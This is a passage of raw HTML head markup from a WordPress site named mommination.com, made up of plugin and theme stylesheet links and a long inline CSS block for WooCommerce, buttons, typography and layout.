var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/font-awesome.min.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mommination.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://mommination.com/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=6.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-libs-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='achored-header-css' href='https://mommination.com/wp-content/plugins/wp-anchor-header/css/achored-header.css?ver=0.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/v4-shims.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/font-awesome.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/customfonts/css/custom-fonts.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-woocommerce-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/woocommerce.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-flexslider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-owl-slider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-magnific-popup-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/magnific-popup.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tailwindcss-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/tailwind.css?ver=7.7.5.8' type='text/css' media='all' />
<style id='tailwindcss-inline-css' type='text/css'>
.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5 {font-family: "Raleway", Arial, Helvetica, sans-serif;}.product_feature .pf_content a.more_info:hover,a.woocommerce_orders:hover {color: #f6677b;}.product_feature .pf_content a.more_info, a.woocommerce_orders, .cart-collaterals .cart_totals table tr.order-total td, .woocommerce table.shop_table tfoot tr.order-total td, .woocommerce-MyAccount-navigation ul li.is-active a:before {color: #f6677b;}.woocommerce-MyAccount-navigation ul li.is-active a:before {background-color: #f6677b;}.woocommerce-pagination ul li span.current, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #000000;border-color: #000000;}.woocommerce-pagination ul li {border-color: #000000;}.woocommerce-pagination ul li a:hover, .product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #000000;}.inside_prod { border: none;}.product_details { border-top: none}.single-product .post_container {-ms-flex-order: initial;order: initial;}#shipping_method li {display: inline-block;margin-left:15px;}#shipping_method li .shipping_method {margin-right:5px;}.cr-grow-effect {transition: all .2s ease-in-out;}.cr-grow-effect:hover {transform: scale(1.05);box-shadow: 0 0 20px rgb(0 0 0 / 15%);}.woocommerce-mini-cart__buttons {display: flex;justify-content: justify-between;}a.button.wc-forward {margin: 0.3rem !important;padding-left: 1rem;padding-right: 1rem;width: auto;display: block;}.widget_shopping_cart_content a.button.wc-forward {width: 50%;}.sidebar-widget .product-categories li {margin-bottom: 10px;padding-bottom: 10px;}.product_details {background-color: #ffffff;padding: 10px 15px;text-align: center;}.product_details .product_price {color: #317260;font-size: 15px;}.products .product .product_details h3 {font-size: 13px;font-weight: 500;}.products .product .product_details h3 a, .products .product .product_details h3 a:hover {color: #333333;}.product_details .product_price .price ins{color: #317260;}.product_details .product_price .price del{color: #cccccc;}.image_prod .badge, .product .badge {color: #ffffff;background-color: #bf352b;}.product .star-rating {color: #f4ca22;}.product .star-rating {margin-left: auto;margin-right: auto;}.woocommerce-page .button,.product .tab-container #reviews input#submit,.woocommerce-page .button:hover,.product .tab-container #reviews input#submit:hover {color: #ffffff;background-color: #333333;border-color: #333333;}.footer_widget_content ul.product_list_widget li a {font-size: 13px;font-weight: 400;color: #ffffff;}.footer_widget_content ul.product_list_widget li ins, .footer_widget_content ul.product_list_widget li .amount {font-size: 14px;font-weight: 600;color: #ffffff}.footer_widget_content ul.product_list_widget li del, .footer_widget_content ul.product_list_widget li del .amount {font-size: 12px;color: #777777}.footer_widget_content ul.cart_list li, .footer_widget_content ul.product_list_widget li {border-color: #eeeeee;}.footer_widget_content .star-rating span {color: #eeeeee;}#navigation ul li.shopping_cart_icon a span.item_counter,.additional_icons ul li.shopping_cart_icon a span.item_counter,#navigation ul li.shopping_cart_icon a span, .additional_icons ul li.shopping_cart_icon a > span {color: #ffffff;background-color: #c92e2e;}.additional_icons .cart_item_title, a.cart_item_title,.additional_icons .cart_item_title:hover, a.cart_item_title:hover {color: #333333;font-size: 15px;}span.cart_item_price_quantity {color: #21252b;font-size: 15px;}.shopping_cart_items .cart_item {border-color: #f1f1f1;background-color: #ffffff;}.shopping_cart_items {background-color: #ffffff;width: 300px;}.shopping_cart_total {border-color: #f1f1f1;}.shopping_cart_total .total_text {color: #333333;}.shopping_cart_total .total_value {color: #333333;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover {background-color: #222222;border-color: #222222;color: #ffffff;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover {background-color: #ffffff;border-color: #222222;color: #222222;}.products .product-category {transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;}.products .product-category:hover {transform: scale(1.04);-webkit-transform: scale(1.04);}.products .product-category h3 {color: #333333;background-color: #ffffff;font-size: 15px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #f5f5f5;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #444444;}.woocommerce .widget_price_filter .price_slider_amount .price_label {color: #333333;}.price_slider_amount .button, .price_slider_amount .button:hover {color: #ffffff;border-color: #222222;background-color: #222222;}.woocommerce table.shop_table thead tr,.woocommerce-order-received .woocommerce p:first-of-type:not(.woocommerce-customer-details--phone),.woocommerce-order-received .woocommerce header h2,.woocommerce-order-received .woocommerce header.title h3,.woocommerce-view-order .woocommerce header.title h3,.woocommerce header.woocommerce-Address-title h3 {background-color: #333333;color: #ffffff;}a.woocommerce_orders, a.woocommerce_orders:hover {color: #ffffff;}ul.product_list_widget li.mini_cart_item a:not(.remove) {color: #333333;}ul.product_list_widget li.mini_cart_item a:not(.remove):hover {color: #666666;}ul.cart_list li, ul.product_list_widget li, .woocommerce .widget_shopping_cart_content .total {border-color: #eeeeee;}.woocommerce .widget_shopping_cart_content .quantity {color: #333333;}.woocommerce .widget_shopping_cart_content .quantity .amount {color: #f96e5b;}.woocommerce .widget_shopping_cart_content .total {color: #333333;}.woocommerce .widget_shopping_cart_content .total .amount {color: #f96e5b;}.widget_shopping_cart .button {color: #ffffff;border-color: #333333;background-color: #333333;}.widget_shopping_cart .button:hover {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout:hover {color: #ffffff;border-color: #333333;background-color: #333333;}.single-product .product .summary .woo_single_prod_title {font-size: 20px;font-weight: 500;margin:0 0 0.75rem 0;text-transform: none;line-height: ;color: #333333;}.cr-prod-style2 .tab-holder {margin-top: 0;}.single-product .product .star-rating {color: #fdca00;}.single-product .product .summary .price {color: #222222;font-size: 16px;line-height: normal;}.single-product .product del {color: #ccc;font-size: 13px;line-height: normal;}.single-product .product .summary, .product .product_meta {color: #333333;}.single-product .woocommerce-review-link, .product_meta a {color: ;}.product .summary .description, .woocommerce.single-product .cr_product_share, .woocommerce.single-product .stock-options .stock-quantity {border-color: #f2f2f2;}.woocommerce.single-product .product_meta .get_social li a {color: #333333;background-color: ;}.single-product .cart .button,.single-product .cart .button:hover {color: #ffffff;background-color: #111111;border-color: #111111;margin: 0;border-radius: 0;-webkit-border-radius: 0;}.single-product .cart .button {padding-left: px;padding-right: px;padding-top: px;padding-bottom: px;line-height: ;font-weight: ;font-size: px;border-width: px;border-radius: px;}.woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #333333;border-color: #333333;}.product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #333333;}.product .shortcode-tabs .tab-hold .tabs {justify-content: ;}.product .shortcode-tabs .tab-hold .tabs li a {font-size: px;font-weight: ;line-height: ;}.product .shortcode-tabs .tab-hold .tabs li.active a {color: ;}.product .shortcode-tabs .tab-hold .tabs li:not(.active) a {color: ;}.woocommerce-product-gallery {border-color: ;}@media screen and (max-width: 1400px){.product.cr-prod-style2.cr-thumbs-left .flex-control-nav {left:0;position:relative;margin-top:10px;display:flex;flex-wrap:wrap;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {margin-right:10px;}}@media screen and (max-width: 1180px){.woocommerce .quantity {width: 100%;}.woocommerce-page .quantity input.qty {margin-right: 0;}}@media screen and (max-width: 1025px){.woocommerce .quantity input.qty {width: 60px;margin-right:0;}.woocommerce .group_table .quantity input.qty {width: 30px;}.woocommerce .group_table .quantity {max-width:90px;margin:10px;}.single-product .product .summary .group_table .price {max-width:80px;}.woocommerce-page.page-template-page-full #wrapper > .container{padding: 1rem;}.creativo-product-style2 .container {padding-left: 1rem;padding-right: 1rem;}}@media screen and (max-width: 960px) {.woo_login_form {right:50%;left: auto;transform: translateX(50%);}#top-menu li:last-child .woo_login_form {right: 100% !important;}.woocommerce form .form-row-first, .woocommerce form .form-row-last {float: none;width: 100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4 {grid-template-columns: repeat(3,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.single-product .cart .button {width: 100%;}.single-product .product .summary .woo_single_prod_title {font-size: 2rem;}}@media screen and (max-width: 736px){.woocommerce .quantity .minus, .woocommerce .quantity .plus {width:30px;height: 30px;line-height: 30px;}.woocommerce .quantity {margin-right:0;max-width:95px;}.woocommerce table.shop_table td.product-thumbnail {max-width:70px;}}@media screen and (max-width: 640px){#top-menu li:last-child .woo_login_form {right: 50% !important;transform: translateX(50%) !important;}.products .product,.no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {width: 47%;margin:0 5% 5% 0;float: left;clear:both;}.creativo-product-style2 .post_container {display: block;}.product .images, .product .summary {width: 100%;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {max-width: 75px;}.woocommerce-result-count {float: none;width: 100%;}.woocommerce .post_container select {width: 100%;margin-top:20px;}.products .product:nth-child(2n),.woocommerce[class*="columns"] .products .product:nth-child(2n) {float: right;margin-right:0;clear: none;}.products .product, .no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {float: none;width: 100%;}.woocommerce #payment #place_order {width:100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4, .woocommerce .products.columns-3 {grid-template-columns: repeat(2,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.woocommerce-page .col2-set {display: block;}.woocommerce-page .col2-set .col-1 {margin-right:0;margin-bottom:30px;}}@media (max-width: 480px) {#shipping_method li {display: block;margin-left:0;}.woocommerce table.cart td.actions {text-align: left;}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2 {width:100%;float: none;}.woocommerce .products {display: block;}.single-product .quantity input.qty {width:100%;}}@media screen and (max-width: 440px){.products .product, .woocommerce.columns-4 .products .product, .woocommerce.columns-2 .products .product, .woocommerce.columns-6 .products .product, .woocommerce.columns-5 .products .product {width:100%;float: none;margin-right:0;margin-bottom:10%;}.products .product:nth-child(2n) {float: none;}.woocommerce-MyAccount-navigation ul {border-bottom: none;}.woocommerce-MyAccount-navigation ul li {display: block;margin:0;}.woocommerce-MyAccount-navigation ul li a {padding-left:20px;border-bottom: 1px solid #eee;}.woocommerce-MyAccount-navigation ul li a:before {width: 3px;height: 100%;bottom:0;left:0;}}@media screen and (max-width: 420px){.woocommerce .quantity {max-width: none;width: auto;}.woocommerce .quantity .minus, .woocommerce .quantity .plus {display: none;}.woocommerce table.shop_table th.product-quantity .mobile {display:block;}.woocommerce table.shop_table th.product-quantity .desktop {display:none;}.woocommerce table.shop_table th {padding:7px 10px;}.woocommerce table.shop_table th.product-remove {padding:0;}.woocommerce table.cart td.actions .coupon {float: none;position:relative;margin-bottom:20px;}.woocommerce table.cart td.actions .coupon input[type=text] {width:100%;}.woocommerce table.cart td.actions .coupon input[type=submit].button{margin: 0;position: absolute;right: 0;}.woocommerce table.shop_table th.product-price, .woocommerce table.shop_table td.product-price {display: none;}.woocommerce table.cart td.actions input[type=submit].button.small {width: 100%;text-align: center;margin: 0;}.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;}.cart-collaterals .alignright {float: none;}.cart-collaterals .checkout-button {width: 100%;text-align: center;}}@media screen and (max-width: 370px){.product .images {width:100%;}}.button.style_3d:active {top: 5px;-webkit-box-shadow: 0px 0px 0px !important;box-shadow: 0px 0px 0px !important;}.button.button_green, #navigation ul li a.button.button_green, #top-menu li a.button.button_green, .button.button_green.style_3d:hover {background: #5bc98c;border-color: #5bc98c;color: #fff;}.button.button_green:hover, #navigation ul li a.button.button_green:hover, #top-menu li a.button.button_green:hover {background: #479e85;border-color: #479e85;color: #fff;}.button.button_green.style_3d {box-shadow: 0 5px 0 #4daa77;-webkit-box-shadow: 0 5px 0 #4daa77;}.button.button_blue, #navigation ul li a.button.button_blue, #top-menu li a.button.button_blue, .button.button_blue.style_3d:hover {background: #44b6df;border-color: #44b6df;color: #fff;}.button.button_blue:hover, #navigation ul li a.button.button_blue:hover, #top-menu li a.button.button_blue:hover {background: #368faf;border-color: #368faf;color: #fff;}.button.button_blue.style_3d {box-shadow: 0 5px 0 #368faf;-webkit-box-shadow: 0 5px 0 #368faf;}.button.button_yellow, #navigation ul li a.button.button_yellow, #top-menu li a.button.button_yellow, .button.button_yellow.style_3d:hover {background: #febf4d;border-color: #febf4d;color: #68422C;}.button.button_yellow:hover, #navigation ul li a.button.button_yellow:hover, #top-menu li a.button.button_yellow:hover {background: #d39119;border-color: #d39119;color: #fff;}.button.button_yellow.style_3d {box-shadow: 0 5px 0 #d39119;-webkit-box-shadow: 0 5px 0 #d39119;}.button.button_red, #navigation ul li a.button.button_red, #top-menu li a.button.button_red, .button.button_red.style_3d:hover {background-color: #F6677B;border-color: #F6677B;color: #fff;}.button.button_red:hover, #navigation ul li a.button.button_red:hover, #top-menu li a.button.button_red:hover {background-color: #d05b6c;border-color: #d05b6c;color: #fff;}.button.button_red.style_3d {box-shadow: 0 5px 0 #d05b6c;-webkit-box-shadow: 0 5px 0 #d05b6c;}.button.button_purple, #navigation ul li a.button.button_purple, #top-menu li a.button.button_purple, .button.button_purple.style_3d:hover {background: #ee79ba;border-color: #ee79ba;color: #fff;}.button.button_purple:hover, #navigation ul li a.button.button_purple:hover, #top-menu li a.button.button_purple:hover {background: #c95b98;border-color: #c95b98;color: #fff;}.button.button_purple.style_3d {box-shadow: 0 5px 0 #c95b98;-webkit-box-shadow: 0 5px 0 #c95b98;}.button.button_black, #navigation ul li a.button.button_black, .tp-caption a.button.button_black, #top-menu li a.button.button_black, .button.button_black.style_3d:hover {background: #5c5c5c;border-color: #5c5c5c;color: #c9d1d6;}.button.button_black:hover, #navigation ul li a.button.button_black:hover, .tp-caption a.button.button_black:hover, #top-menu li a.button.button_black:hover {background: #2d2d2d;border-color: #2d2d2d;color: #e8edef;}.button.button_black.style_3d {box-shadow: 0 5px 0 #2d2d2d;-webkit-box-shadow: 0 5px 0 #2d2d2d;}.button.button_grey, #navigation ul li a.button.button_grey, #top-menu li a.button.button_grey, .button.button_grey.style_3d:hover {background: #a9a9a9;border-color: #a9a9a9;color: #fff;}.button.button_grey:hover, #navigation ul li a.button.button_grey:hover, #top-menu li a.button.button_grey:hover {background: #8b8a8a;border-color: #8b8a8a;color: #fff;}.button.button_grey.style_3d {box-shadow: 0 5px 0 #8b8a8a;-webkit-box-shadow: 0 5px 0 #8b8a8a;}.button.button_white, .button.button_white:hover, #navigation.custom_menu_color ul li a.button.button_white, #top-menu li a.button.button_white, .tp-caption a.button.button_white, #navigation.custom_menu_color ul li a.button.button_white:hover, #top-menu li a.button.button_white:hover, .tp-caption a.button.button_white:hover {background: #fff;border-color: #fff;color: #2d2d2d;}body,.more,.meta .date,.review blockquote q,.review blockquote div strong,.footer-areah3,.image .image-extras .image-extras-content h4,.project-content .project-info h4,.post-content blockquote,input, textarea, keygen, select, button{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#branding .text, #branding .tagline, .side_logo .text, .side_logo .tagline {font-family: "Playfair Display", Arial, Helvetica, sans-serif;}#branding .text, .side_logo .text {font-size: 66px;font-weight: 300;}body {color: #545353;background-color: #ffffff}#navigation .has-mega-menu ul.twitter li i {color: #545353;}h1, h2, h3, h4, h5:not(.navi_heading), h6,.bellow_header_title,.full .title,.tab-holder .tabs li,.post_grid_category, .box-title-wrap{font-family: "Raleway", Arial, Helvetica, sans-serif;}h1, h2, h3, h4, h5, h6 {font-weight: 400;line-height: normal;margin-bottom: 10px;}.content-body h1, .content-body h2, .content-body h3, .content-body h4, .content-body h5, .content-body h6 {margin-bottom: 10px;}h1, .content-body h1 {font-size: 36px;}h2, .content-body h2 {font-size: 30px;}h3, .content-body h3 {font-size: 24px;}h4, .content-body h4 {font-size: 18px;}h5, .content-body h5 {font-size: 14px;}h6, .content-body h6 {font-size: 12px;}p, .content-body p, .content-body blockquote, .cr-post-content blockquote, .single-post .post-content ul, .wpb_text_column ul, .vc_column_text ul {margin-bottom: 30px;}h3.sidebar-title {font-family: "Karla", Arial, Helvetica, sans-serif;font-size: 14px;}.featured_post h2 {font-family: "Karla", Arial, Helvetica, sans-serif;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {font-family: "Karla", Arial, Helvetica, sans-serif;}#top-menu {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 13px;}button,.button, .wpcf7-submit, .mc4wp-form input[type=submit] {font-family: "Open Sans", Arial, Helvetica, sans-serif}.top_contact {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}#top-menu li a {color: #000000;}#top-menu li a:hover {color: #f6677b;}#navigation {font-family: "Karla", Arial, Helvetica, sans-serif;}.tp-bannertimer {background-image:none !important;height:7px;}.latest-posts h2, .page-title{font-family:"Open Sans", Arial, Helvetica, sans-serif;}.wrapper-out, .creativo-elements-template-wrapper {background-color: #ffffff;}.page-title-breadcrumb .page-title-holder {font-size: 18px;font-weight: 400;}.page-title-breadcrumb h3.subhead {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .breadcrumbs {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .page-title-holder, .page-title-breadcrumb h3.subhead {color: #4d4d4d;}.page-title-breadcrumb .breadcrumbs, .page-title-breadcrumb .breadcrumbs a {color: #4d4d4d;}.page-title-breadcrumb {background-color: #f8f8f8;border-bottom-color: #f8f8f8;}@media screen and (min-width: 830px) {.page-title-breadcrumb {height: ;}}.page-title-breadcrumb {display: none;height: 0px;}a,.front_widget a, .vc_front_widget a, h5.toggle a.default_color,.portfolio-navigation a:hover,h2.page404,.project-feed .title a,.post_meta li a:hover, .portfolio-item .portfolio_details a, .portfolio-navigation a{color:#f6677b;}#navigation .has-mega-menu ul.twitter li a, #navigation .has-mega-menu .contact ul li a, #navigation .has-mega-menu .latest-posts a {color:#f6677b !important;}a:hover, .col h3 a:hover,.col h4 a:hover, h5.toggle a.default_color:hover, .portfolio-item .portfolio_details a:hover, .portfolio-navigation a:hover {color: #f6677b;}#navigation .has-mega-menu ul.twitter li a:hover, #navigation .has-mega-menu .contact ul li a:hover, #navigation .has-mega-menu .latest-posts a:hover {color: #f6677b !important;background-color:transparent;}.post-gallery-item a:hover img, .recent-portfolio a:hover img, .recent-flickr a:hover img{border-color:;}.default_dc{color:#f6677b;}.reading-box.default_border {background-color: #f6677b;color: #ffffff;}.reading-box.default_border:hover {background-color: #d05b6c;color: #ffffff;}.reading-box.default_border .button {border-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover .button {border-color: #ffffff;color: #ffffff;}.gallery_zoom{background-color: #f6677b;}.vc_front_widget {background-color: #ffffff;}.vc_front_widget a{color: #f6677b;}.vc_front_widget:hover {background-color: #f6677b;color:#fff;}.vc_front_widget:hover a{color:#fff;}.progress-bar-content,.ch-info-back4,.ch-info-back3,.ch-info-back2,.ch-info-back1,.col:hover .bottom,.tp-bannertimer,.review_inside:after, .flex-direction-nav a:hover, figure.effect-zoe figcaption {background-color:#000000;}.front_widget:hover, .front_widget:hover a, .portfolio-tabs:not(.filters_modern) a:hover, .portfolio-tabs:not(.filters_modern) li.active a{color:#fff; background-color:#000000;}.portfolio-tabs.filters_modern li.active a {border-bottom-color: #000000;}._border:hover, .review blockquote q, .recent-flickr a:hover img{border-color:#000000;}.review blockquote div {color:#000000;}.project-feed .info, figure a .text-overlay, figure.event_image_list .text-overlay {background: rgba(0,0,0,0.70);}.recent_posts_container figure a .text-overlay .info i, .project-feed a i, .blogpost figure a .text-overlay i,.event_calendar_wrap figure a .text-overlay .info i {background-color: #000000;color: #fff;}.portfolio-tabs:not(.filters_modern) li.active a, .portfolio-tabs:not(.filters_modern) li a:hover {color: ;background-color: ;}.portfolio-tabs:not(.filters_modern) li {border-width: 1px;border-color: ;}.portfolio-tabs:not(.filters_modern) li a {color: ;background-color: ;}.button_default, .button, .tp-caption a.button, .button_default.style_3d:hover, input[type=submit], input[type=submit]:focus {background-color: #f6677b;border-color: #f6677b;color: #4c4c4c;font-size: 14px;font-weight: 400;line-height: ;}.button_default:hover, .button:hover, .tp-caption a.button:hover{background-color: #d05b6c;border-color: #d05b6c;color: #757575;}.button_default.style_3d {box-shadow: 0 5px 0 #c55262;-webkit-box-shadow: 0 5px 0 #c55262;}.footer_widget_content a, .footer_widget_content .tweets-container a, .footer_widget_content .tweets-container i{color:#f6677b ;}.footer_widget_content a:hover, .footer_widget_content .tweets-container a:hover {color: #888888;}.wrapper-out, .creativo-elements-template-wrapper {}.portfolio-tabs.filters_modern li.active a {color: #000000;}.portfolio-tabs.filters_modern li:last-child {border-right: none;margin-right: 0;padding-right:0;}.portfolio-tabs.filters_modern li a {color: #9b9b9b;padding-left:0;padding-right:0;margin-left: 1rem;margin-right: 1rem;text-transform:uppercase;}.modern_overlay_effect {background-color: rgba(255,255,255, 1);}figure.modern_portfolio_layout h3 a {font-size: 17px;color: #9e9e9e;font-weight: ;}figure.modern_portfolio_layout span.portfolio_categ_list a {font-size: 17px;color: #4e5ee9;}.project-content h1, .project-content h2, .portfolio-modern-title {color: ;}.project-content.full_desc .project-description, .project-content .project-description, .sp_title_desc .sp_description, .modern-portfolio-content,.single .portfolio-modern-content{color: ;}.project-details, .single .portfolio-modern .portfolio-misc-info h3, .single .portfolio-modern .project-info-details span {color: ;}.project-details a, .single .portfolio-modern .project-info-details span a {color: ;}.project-content.full_desc .date, .portfolio-navigation, .project-details, .project-title-date, .default-portfolio-navigation {border-color: ;}.portfolio_prev_link a, .portfolio_next_link a {color: ;}.portfolio-share-items .get_social li, .portfolio-modern .get_social li {border-color: ;}.portfolio-share-items .get_social li a, .portfolio-modern .get_social li a {background-color: ;color: }.single .portfolio-modern .related-portfolio-title, .single .related-portfolio-title {color: ;}.project-content .date {color: ;}.single .portfolio-modern .modern-portfolio-details-wrap {background-color: ;}.single .portfolio-modern .social_icons .share_text {color: ;}.portfolio-four .portfolio-item{margin:4px;}.col{max-width:none;}.portfolio-three .portfolio-item {width:358px;margin:5px;}.portfolio-3 {width: 358px;height: 255px;}.portfolio-two .portfolio-item {width: 550px;margin:10px;}.portfolio-2 {width: 550px;height: 353px;}.ch-info .ch-info-back3 {-webkit-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front3 {-webkit-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.ch-info .ch-info-back2 {-webkit-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front2 {-webkit-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.header .social-icons-wrap .vertical-icons {background-color:#f4e6e8;}.header{margin-bottom: 0px;margin-top: 0px;padding-bottom: 0px;padding-top: 0px;background-color:#f4e6e8;box-shadow: none;-webkit-box-shadow: none;border-bottom: 2px solid #f6677b;}.single-post .post_container .blogpost > div:last-of-type {margin-bottom:0;}.single-post .post_container .blogpost, .page-template-default .post_container {}.design_modern .share_with_tags {margin-top: 0px;}.author-pic 